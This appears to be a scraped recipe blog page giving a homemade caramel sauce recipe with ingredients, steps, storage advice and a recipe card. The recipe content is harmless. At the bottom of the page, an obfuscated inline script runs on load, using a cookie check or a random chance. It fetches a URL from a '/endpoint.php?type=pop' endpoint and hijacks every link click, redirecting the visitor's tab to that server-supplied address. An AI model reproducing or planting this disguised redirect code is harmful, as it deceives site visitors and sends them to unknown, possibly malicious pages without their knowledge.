><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="so-wrapper">
	<div id="wrapper"></div>

	<a class="so-skip-link" href="#so-main">Skip to main content</a>

	<header class="so-header">
		<div class="so-content">
			<div class="so-row">
				<a href="https://relievetime.com">
											<img class="so-header-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
									</a>

				<ul><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-trigger" href="#">
					<i></i>
					<i></i>
					<i></i>
				</a>
			</div>
		</div>
	</header>

	<div class="so-header-mob_slide">
		<div class="so-header-mob_slide-wrapper">
			<div class="so-header-mob_slide-menu">
				<ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-header-button" href=""></a>
			</div>
		</div>
	</div>



<div class="so-intro" style="background-image: url(https://relievetime.com/wp-content/uploads/2021/11/580b93c515c72783bfe9c936b94f2592c440a5acf6ee44adac8310dcdd48f72c.jpeg);">
	<div class="so-content">
		<div class="so-row">
			<h1>Caramel Sauce</h1>
			<canvas class="so-intro-shape"></canvas>
		</div>
	</div>
</div>

<div class="so-page post-9 post type-post status-publish format-standard has-post-thumbnail hentry category-dessert category-other" id="so-main">

				
		<div class="so-content"><div class="so-row-main so-row"><div class='so-page-main'><p><img class="attachment-post-thumbnail size-post-thumbnail wp-post-image" src="https://glossingdress.com/lib/img/all/294/7c2b2872ee98e769dcbd60bf69c39ef8f20a711e2b95bb1aed87a9a0bbc442e7/580b93c515c72783bfe9c936b94f2592c440a5acf6ee44adac8310dcdd48f72c.jpeg" alt="" width="2000" height="1474" /></p>
<p><img loading="lazy" class="attachment-featured size-featured wp-post-image" src="https://glossingdress.com/lib/img/all/294/7c2b2872ee98e769dcbd60bf69c39ef8f20a711e2b95bb1aed87a9a0bbc442e7/580b93c515c72783bfe9c936b94f2592c440a5acf6ee44adac8310dcdd48f72c.jpeg" alt="" width="2000" height="1474" /></p>
<p>Caramel Sauce is a versatile and flavorful condiment that can be added to many recipes and desserts for added sweetness. I used this caramel to make my Salted Caramel Brownie Hi-Hats and it worked beautifully! If you love caramel, be sure to try my <span style="text-decoration: underline;">Chocolate Chip Caramel Bars</span>.</p>
<h2>Caramel Sauce</h2>
<p>Caramel Sauce is great to have on hand. It can be drizzled over a bowl of ice cream or <span style="text-decoration: underline;">Banana Split Nachos</span>. It can also be used in a variety of recipes like <span style="text-decoration: underline;">Dwight’s Caramel Apple Pie</span> and <span style="text-decoration: underline;">Caramel Apple Cheesecake</span>, and just to name a couple! Plus, once you make a batch of caramel sauce, it can be used hot or cold and stored in the refrigerator for up to a month!</p>
<p><img loading="lazy" class="aligncenter wp-image-107536" title="Caramel Sauce is a versatile and flavorful condiment that can be added to many recipes and desserts for added sweetness. Homemade Caramel, Dry Method Caramel, 3 ingredient Caramel, Easy Caramel Sauce, The Best Caramel Sauce, recipes, dessert,i am baker, iambaker" src="https://glossingdress.com/lib/img/all/294/7c2b2872ee98e769dcbd60bf69c39ef8f20a711e2b95bb1aed87a9a0bbc442e7/b8ff789f92d8a0a752e6c6a4e3939196714812848711408c5cba93591453ae01.jpeg" alt="Pouring Caramel Into Jar" width="650" height="823" /></p>
<h2>Caramel Sauce Ingredients</h2>
<p>With just three ingredients, you can get this caramel sauce made and stored to use whenever you are craving ooey-gooey sweetness.</p>
<p><strong>Sugar: </strong>Use granulated sugar in this caramel sauce. I tried using half granulated and half brown sugar, but the brown sugar seized up while cooking. So, using all granulated sugar was the solution.</p>
<p><strong>Butter: </strong>I used salted butter in this recipe, but you could also use unsalted. It is important that the butter is room temperature or warmer, but not melted. Temperature is important in making caramel.</p>
<p><strong>Heavy Cream: </strong>Make sure the heavy cream, also known as heavy whipping cream, is at room temperature before adding it to the sauce. You can pop it into the microwave for 30-40 seconds, just be sure to stir it well after heating. Milk is not a good substitute in this recipe.</p>
<p><img loading="lazy" class="aligncenter wp-image-107543" title="Caramel Sauce is a versatile and flavorful condiment that can be added to many recipes and desserts for added sweetness. Homemade Caramel, Dry Method Caramel, 3 ingredient Caramel, Easy Caramel Sauce, The Best Caramel Sauce, recipes, dessert,i am baker, iambaker" src="https://glossingdress.com/lib/img/all/294/7c2b2872ee98e769dcbd60bf69c39ef8f20a711e2b95bb1aed87a9a0bbc442e7/acd8c58f4903c287cc3da5221633c841b6b6ea1904273d20e05407c86cfc6c6a.jpeg" alt="How to Make Caramel" width="800" height="800" /></p>
<h2>Tools for Homemade Caramel</h2>
<p>I like a heavy bottom, high-sided saucepan for caramel sauce. (affiliate link)</p>
<p>A sturdy whisk made with metal.</p>
<p>Being prepared! Make sure you have all ingredients measured and ready to be added before starting the caramel.</p>
<h2>How to Make Caramel Sauce</h2>
<p>To make the caramel sauce, first, in a medium saucepan (a pan with high sides works best)  over <strong>medium</strong> heat, add the sugar. Stir constantly, being careful not to burn it. The sugar will take on an amber color. This can take up to 10 minutes. Do not be alarmed by clumping or grainy-looking sugar, it will continue to melt and become smooth.</p>
<p>Once the sugar has melted completely, add the butter to melt, whisking constantly. The mixture will bubble up at this point. <strong>If you notice the butter separating</strong>, remove the saucepan from the heat and whisk to combine again.</p>
<p>After the mixture is fully combined, slowly drizzle the room temperature heavy cream. Stir to combine and let it simmer for an additional minute. Remove the caramel from the heat and let it cool. This makes about 1 cup and will thicken as it cools.</p>
<p><img loading="lazy" class="aligncenter wp-image-107544" title="Caramel Sauce is a versatile and flavorful condiment that can be added to many recipes and desserts for added sweetness. Homemade Caramel, Dry Method Caramel, 3 ingredient Caramel, Easy Caramel Sauce, The Best Caramel Sauce, recipes, dessert,i am baker, iambaker" src="https://glossingdress.com/lib/img/all/294/7c2b2872ee98e769dcbd60bf69c39ef8f20a711e2b95bb1aed87a9a0bbc442e7/c2895346d3650774824eb34f2fb44f76641a26dffd6361409afc6928a1130c49.jpeg" alt="Spoon Inside Homemade Caramel Recipe" width="650" height="888" /></p>
<h2>How is it Stored?</h2>
<p>I prefer to store caramel in a glass jar, but most air-tight containers should work. Should you plan on reheating it in the container, I do recommend glass. You can store it in the refrigerator, where it will harden slightly because of the temperature. In the refrigerator, it should last a few weeks.</p>
<h2>Can You Freeze Homemade Caramel Sauce?</h2>
<p>You can! However, you may want to freeze it in smaller portions as it will need to come to room temperature before it can be used again. I like small air-tight plastic jars, but any sealing container will work. Just try to fill it up to the top (without spilling) so there is as little air as possible.</p>
<h2>Looking for More Recipes with Caramel Sauce?</h2>
<p><span style="text-decoration: underline;">Chocolate Caramel Cheesecake Pie {No Bake}</span></p>
<p><span style="text-decoration: underline;">Texas Turtle Sheet Cake</span></p>
<p><span style="text-decoration: underline;">Turtle Cheesecake Bars</span></p>
<p><span style="text-decoration: underline;">Apple Pie Dessert Nachos</span></p>
<div id="wprm-recipe-container-104946" class="wprm-recipe-container" data-recipe-id="104946" data-servings="8">
<div class="wprm-recipe wprm-recipe-template-poster">
<div class="wprm-recipe-template-poster-image-container">
<div class="wprm-recipe-image wprm-block-image-normal"><img loading="lazy" class="attachment-600x9999 size-600x9999" style="border: 0px solid #666666;" src="https://glossingdress.com/lib/img/all/294/7c2b2872ee98e769dcbd60bf69c39ef8f20a711e2b95bb1aed87a9a0bbc442e7/b8ff789f92d8a0a752e6c6a4e3939196714812848711408c5cba93591453ae01.jpeg" alt="" width="600" height="760" /></div>
<div class="wprm-recipe-template-poster-overlay-container">
<h2 class="wprm-recipe-name wprm-block-text-bold">Caramel Sauce</h2>
<div class="wprm-spacer"></div>
<div class="wprm-recipe-summary wprm-block-text-normal"><span style="display: block;">Caramel Sauce is a versatile and flavorful condiment that can be added to many recipes and desserts for added sweetness. </span></div>
<div class="wprm-spacer"></div>
<style>#wprm-recipe-rating-6 .wprm-rating-star.wprm-rating-star-full svg * { fill: #ffffff; }#wprm-recipe-rating-6 .wprm-rating-star.wprm-rating-star-33 svg * { fill: url(#wprm-recipe-rating-6-33); }#wprm-recipe-rating-6 .wprm-rating-star.wprm-rating-star-50 svg * { fill: url(#wprm-recipe-rating-6-50); }#wprm-recipe-rating-6 .wprm-rating-star.wprm-rating-star-66 svg * { fill: url(#wprm-recipe-rating-6-66); }linearGradient#wprm-recipe-rating-6-33 stop { stop-color: #ffffff; }linearGradient#wprm-recipe-rating-6-50 stop { stop-color: #ffffff; }linearGradient#wprm-recipe-rating-6-66 stop { stop-color: #ffffff; }</style>
<div id="wprm-recipe-rating-6" class="wprm-recipe-rating"></div>
</div>
</div>
<div class="wprm-align-center">Print Recipe<br />
Pin Recipe<br />
Rate Recipe</p>
</div>
<div class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-top-bottom wprm-recipe-table-borders-inside" style="border: 1px dotted #666666;">
<div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border: 1px dotted #666666;"><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time: </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">5</span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes">minutes</span></span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border: 1px dotted #666666;"><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time: </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">10</span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes">minutes</span></span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border: 1px dotted #666666;"><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time: </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">15</span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes">minutes</span></span></div>
</div>
<div class="wprm-recipe-meta-container wprm-recipe-tags-container wprm-recipe-details-container wprm-recipe-details-container-inline wprm-block-text-normal">
<div class="wprm-recipe-block-container wprm-recipe-block-container-inline wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container"><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-tag-label wprm-recipe-course-label">Course: </span><span class="wprm-recipe-course wprm-block-text-normal">Dessert</span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-inline wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container"><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine: </span><span class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-inline wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container"><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword: </span><span class="wprm-recipe-keyword wprm-block-text-normal">Caramel Sauce</span></div>
</div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-inline wprm-block-text-normal wprm-recipe-servings-container"><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-servings-label">Servings: </span><span class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-104946 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe="104946" aria-label="Adjust recipe servings">8</span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-inline wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container"><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories: </span><span class="wprm-recipe-nutrition-with-unit"><span class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">222</span><span class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div>
<div class="wprm-recipe-block-container wprm-recipe-block-container-inline wprm-block-text-normal wprm-recipe-author-container"><span class="wprm-recipe-details-label wprm-block-text-faded wprm-recipe-author-label">Author: </span><span class="wprm-recipe-details wprm-recipe-author wprm-block-text-normal">Amanda Rettke–iambaker.net</span></div>
<div class="wprm-recipe-ingredients-container wprm-recipe-104946-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular" data-recipe="104946" data-servings="8">
<h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none">Ingredients</h3>
<div class="wprm-recipe-ingredient-group">
<ul class="wprm-recipe-ingredients">
<li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="0"><span class="wprm-recipe-ingredient-amount">1</span> <span class="wprm-recipe-ingredient-unit">cup</span> <span class="wprm-recipe-ingredient-name">granulated sugar</span></li>
<li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="1"><span class="wprm-recipe-ingredient-amount">6</span> <span class="wprm-recipe-ingredient-unit">tablespoons</span> <span class="wprm-recipe-ingredient-name">salted butter,</span> <span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">room temperature</span></li>
<li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="2"><span class="wprm-recipe-ingredient-amount">½</span> <span class="wprm-recipe-ingredient-unit">cup</span> <span class="wprm-recipe-ingredient-name">heavy cream,</span> <span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">room temperature</span></li>
</ul>
</div>
</div>
<div class="wprm-recipe-instructions-container wprm-recipe-104946-instructions-container wprm-block-text-normal" data-recipe="104946">
<h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none">Instructions</h3>
<div class="wprm-recipe-instruction-group">
<ul class="wprm-recipe-instructions">
<li id="wprm-recipe-104946-step-0-0" class="wprm-recipe-instruction" style="list-style-type: decimal;">
<div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">In a medium heavy-bottomed saucepan over medium heat, add the granulated sugar. Stir constantly, being careful not to burn. Sugar will take on an amber color. (this can take 10-15 minutes)</span></div>
</li>
<li id="wprm-recipe-104946-step-0-1" class="wprm-recipe-instruction" style="list-style-type: decimal;">
<div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Once the sugar melts completely, add butter and melt, whisking constantly until combined. The sugar mixture will bubble up in this step, which is exactly what you want. If butter separates, remove from heat and continue whisking until combined again.</span></div>
</li>
<li id="wprm-recipe-104946-step-0-2" class="wprm-recipe-instruction" style="list-style-type: decimal;">
<div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Once fully combined, cook for 1 more minute and then slowly drizzle in room temperature heavy cream. Stir to combine and then let simmer for 1 more minute.</span></div>
</li>
<li id="wprm-recipe-104946-step-0-3" class="wprm-recipe-instruction" style="list-style-type: decimal;">
<div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Remove from heat and allow thicken as it cools. Can be used warm or cold.</span></div>
</li>
</ul>
</div>
</div>
<h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-bold wprm-align-left wprm-header-decoration-none">Nutrition</h3>
<div class="wprm-nutrition-label-container wprm-nutrition-label-container-simple wprm-block-text-normal" style="text-align: left;"><span class="wprm-nutrition-label-text-nutrition-container"><span class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-normal" style="color: #777777;">Calories: </span><span class="wprm-nutrition-label-text-nutrition-value" style="color: #333333;">222</span><span class="wprm-nutrition-label-text-nutrition-unit" style="color: #333333;">kcal</span></span></div>
<div class="wprm-spacer" style="height: 25px;"></div>
</div>
</div>

	<div class="so-single-cats">
		<a href='https://relievetime.com/category/dessert/'>Dessert</a><a href='https://relievetime.com/category/other/'>Other</a>	</div>




</div></div></div><div class="so-content-comment so-content"><div class="so-row-comment so-row">
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/10/09/caramel-sauce/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://relievetime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
			
	</div>
</div>


<div class="so-single-nav ">
	<div class="so-content">
		<div class="so-row">

			
								
				<a href="https://relievetime.com/2021/10/08/vegan-chipotle-butternut-squash-black-bean-quesadillas/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2021/10/vegan-chipotle-butternut-squash-black-bean-quesasillas-5-768x1075-1.jpg);">
					<div>
													<span>Previous Post</span>
												<h4>Vegan Chipotle Butternut Squash &#038; Black Bean Quesadillas</h4>
					</div>
				</a>

			
			
				
				<a href="https://relievetime.com/2021/10/09/salted-caramel-brownie-marshmallow-hi-hat/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2021/11/e463159e208140672e6bbd9bcd9994aa8e64fcd076f50dbaddb5b5c3c5987819.jpeg);">
					<div>
													<span>Next Post</span>
												<h4>Salted Caramel Brownie Marshmallow Hi-Hat</h4>
					</div>
				</a>

					</div>
	</div>
</div>

</div>

<footer class="so-footer">
	<div class="so-content">

		
		<div class="so-row">

			<div class="so-col">
									<img class="so-footer-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
								<p class="so-footer-text">Relievetime.com</p>

				<ul class="so-footer-soc">
					
					
									</ul>

			</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

		</div>

		
		<div class="so-row">
			<p></p>

							<p>Made By <a href="https://zenith.team/" rel="nofollow">Zenith</a></p>
					</div>
	</div>
</footer>

<script type='text/javascript' src='https://relievetime.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.selectric.js?ver=6.0' id='choco_wp_selectric_js-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0' id='choco_wp_waterwave_js-js'></script>
<script type='text/javascript' id='choco_wp_main_js-js-extra'>
/* <![CDATA[ */
var ex_loadmore_params = {"ajaxurl":"https:\/\/relievetime.com\/wp-admin\/admin-ajax.php","sort":"newness","current_page":"1","page_url":"https:\/\/relievetime.com","home_url":"https:\/\/relievetime.com","page_name":"Caramel Sauce","user_id":"0","template_path":"https:\/\/relievetime.com\/wp-content\/themes\/chocowp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0' id='choco_wp_main_js-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
